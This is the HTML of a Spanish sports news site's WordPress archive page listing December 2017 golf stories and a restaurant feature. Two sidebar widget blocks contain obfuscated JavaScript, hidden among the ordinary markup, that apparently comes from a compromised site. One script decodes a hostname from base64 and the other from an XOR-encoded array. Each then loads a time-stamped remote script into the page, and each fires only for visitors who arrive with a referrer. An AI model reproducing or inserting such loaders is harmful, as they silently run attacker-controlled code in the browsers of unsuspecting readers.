	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Mes: <span>diciembre 2017</span></h1>			</header><article class="mh-loop-item mh-clearfix post-263 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<figure class="mh-loop-thumb">
		<a href="https://hierro1.es/2017/12/27/carmen-alonso-logra-la-tarjeta-del-let-europeo/"><img width="326" height="245" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/carmen-alonso.jpg?resize=326%2C245&amp;ssl=1" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/carmen-alonso.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/carmen-alonso.jpg?resize=80%2C60&amp;ssl=1 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://hierro1.es/2017/12/27/carmen-alonso-logra-la-tarjeta-del-let-europeo/" rel="bookmark">
					Carmen Alonso logra la Tarjeta del LET europeo				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>27/12/2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://hierro1.es/2017/12/27/carmen-alonso-logra-la-tarjeta-del-let-europeo/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>María Palacios, también asociada a la PGA, logró la tarjeta condicionada al perder el play-off de la Escuela del LET europeo femenino que se disputó <a class="mh-excerpt-more" href="https://hierro1.es/2017/12/27/carmen-alonso-logra-la-tarjeta-del-let-europeo/" title="Carmen Alonso logra la Tarjeta del LET europeo">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-88 post type-post status-publish format-standard has-post-thumbnail hentry category-gastrogolf category-lyfestyle">
	<figure class="mh-loop-thumb">
		<a href="https://hierro1.es/2017/12/20/el-restaurante-wellbourne-salardu-un-hogar-lejos-de-casa/"><img width="326" height="245" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/wellbourneweb.jpg?resize=326%2C245&amp;ssl=1" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://hierro1.es/2017/12/20/el-restaurante-wellbourne-salardu-un-hogar-lejos-de-casa/" rel="bookmark">
					El restaurante Wellbourne Salardú: “Un hogar lejos de casa”				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>20/12/2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://hierro1.es/2017/12/20/el-restaurante-wellbourne-salardu-un-hogar-lejos-de-casa/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>El restaurante Wellbourne de Salardú en la Val d’Aran está ya en funcionamiento desde el pasado 6 de diciembre. Ben Rolls, el interiorista británico a <a class="mh-excerpt-more" href="https://hierro1.es/2017/12/20/el-restaurante-wellbourne-salardu-un-hogar-lejos-de-casa/" title="El restaurante Wellbourne Salardú: “Un hogar lejos de casa”">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-52 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<figure class="mh-loop-thumb">
		<a href="https://hierro1.es/2017/12/08/rafael-cabrera-bello-segundo-en-hong-kong-roza-la-decima-victoria-espanola-en-2017/"><img width="326" height="245" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/RAFACABRERAWEB.jpg?resize=326%2C245&amp;ssl=1" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://hierro1.es/2017/12/08/rafael-cabrera-bello-segundo-en-hong-kong-roza-la-decima-victoria-espanola-en-2017/" rel="bookmark">
					Rafael Cabrera-Bello, segundo en Hong Kong, roza la décima victoria española en 2017				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>08/12/2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://hierro1.es/2017/12/08/rafael-cabrera-bello-segundo-en-hong-kong-roza-la-decima-victoria-espanola-en-2017/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Se le escapó el play off de desempate en un putt de dos metros en el 18 Rafael Cabrera-Bello ha cerrado en el UBS Hong <a class="mh-excerpt-more" href="https://hierro1.es/2017/12/08/rafael-cabrera-bello-segundo-en-hong-kong-roza-la-decima-victoria-espanola-en-2017/" title="Rafael Cabrera-Bello, segundo en Hong Kong, roza la décima victoria española en 2017">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-140 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<figure class="mh-loop-thumb">
		<a href="https://hierro1.es/2017/12/04/tiger-woods-volvio-con-69-golpes-esta-cerca-de-la-punta-y-se-sintio-como-un-aficionado/"><img width="326" height="245" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/TIGERYFOWLERWEB.jpg?resize=326%2C245&amp;ssl=1" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/TIGERYFOWLERWEB.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/TIGERYFOWLERWEB.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/TIGERYFOWLERWEB.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/TIGERYFOWLERWEB.jpg?zoom=3&amp;resize=326%2C245&amp;ssl=1 978w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://hierro1.es/2017/12/04/tiger-woods-volvio-con-69-golpes-esta-cerca-de-la-punta-y-se-sintio-como-un-aficionado/" rel="bookmark">
					Tiger Woods volvió con 69 golpes, está cerca de la punta y se sintió como un aficionado				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>04/12/2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://hierro1.es/2017/12/04/tiger-woods-volvio-con-69-golpes-esta-cerca-de-la-punta-y-se-sintio-como-un-aficionado/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>El californiano juega el torneo benéfico por invitación que creó junto con su padre, después de 10 meses sin competir por sus lesiones en la <a class="mh-excerpt-more" href="https://hierro1.es/2017/12/04/tiger-woods-volvio-con-69-golpes-esta-cerca-de-la-punta-y-se-sintio-como-un-aficionado/" title="Tiger Woods volvió con 69 golpes, está cerca de la punta y se sintió como un aficionado">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-55 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<figure class="mh-loop-thumb">
		<a href="https://hierro1.es/2017/12/04/sergio-garcia-y-el-debutante-adria-arnaus-firman-un-paso-notable-por-australia/"><img width="326" height="245" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/sergiokoalaweb.jpg?resize=326%2C245&amp;ssl=1" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://hierro1.es/2017/12/04/sergio-garcia-y-el-debutante-adria-arnaus-firman-un-paso-notable-por-australia/" rel="bookmark">
					Sergio García y el debutante Adriá Arnaus firman un paso notable por Australia				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>04/12/2017</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://hierro1.es/2017/12/04/sergio-garcia-y-el-debutante-adria-arnaus-firman-un-paso-notable-por-australia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>El castellonense, decimoséptimo, fue el mejor de los españoles La presente semana ha llegado con citas importantes en lo que toca a golf masculino y <a class="mh-excerpt-more" href="https://hierro1.es/2017/12/04/sergio-garcia-y-el-debutante-adria-arnaus-firman-un-paso-notable-por-australia/" title="Sergio García y el debutante Adriá Arnaus firman un paso notable por Australia">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/' selected='selected'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.7.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.7.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.7.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0e38ee1c08","ajax_url":"https:\/\/hierro1.es\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/hierro1.es\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200822359\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"hierro1.es\",\"arch_date\":\"2017\\\/12\",\"arch_results\":\"5\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "200822359", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>